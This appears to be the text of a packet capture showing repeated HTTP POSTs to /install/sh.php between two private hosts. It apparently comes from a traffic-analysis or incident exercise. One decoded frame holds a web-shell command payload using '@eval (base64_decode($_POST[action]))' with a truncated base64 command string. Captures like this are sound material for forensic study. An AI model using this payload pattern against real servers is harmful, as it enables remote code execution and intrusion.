 150668 18:43:05.011496 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
150670 18:43:05.021253 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
150914 18:43:05.210080 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
150916 18:43:05.212004 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
151162 18:43:05.429919 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
151212 18:43:05.437714 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
276939 18:46:12.651521 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
276941 18:46:12.654382 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
Frame 150668: 979 bytes on wire (7832 bits), 979 bytes captured (7832 bits) on interface 0
Ethernet II, Src: RealtekU_d7:a0:52 (52:54:00:d7:a0:52), Dst: CiscoInc_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.2.20
Transmission Control Protocol, Src Port: 57862, Dst Port: 80, Seq: 1, Ack: 1, Len: 913
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lK